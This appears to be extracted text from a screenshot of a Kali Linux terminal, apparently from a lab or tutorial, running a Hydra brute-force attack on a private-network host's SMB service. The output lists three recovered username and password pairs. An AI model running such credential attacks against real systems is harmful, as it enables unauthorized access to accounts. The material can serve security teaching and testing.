 Computer
users
pass
root@kali32b: ~/Desktop
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@kali32b:~# cd Desktop/
root@kali32b:~/Desktop# hydra 192.168.200.134 -L users -P pass smbnt
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-12-23 15:29:55
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 64 tasks, 72 login tries (l:8/p:9), ~1 t
ry per task
[DATA] attacking service smbnt on port 445
[445][smbnt] host: 192.168.200.134 login: mesut password: Test123
[445][smbnt] host: 192.168.200.134 login: burak password: Karub19*
[445][smbnt] host: 192.168.200.134 login: kerem password: Merek19*
1 of 1 target successfully completed, 3 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-12-23 15:29:55
root@kali32b:~/Desktop#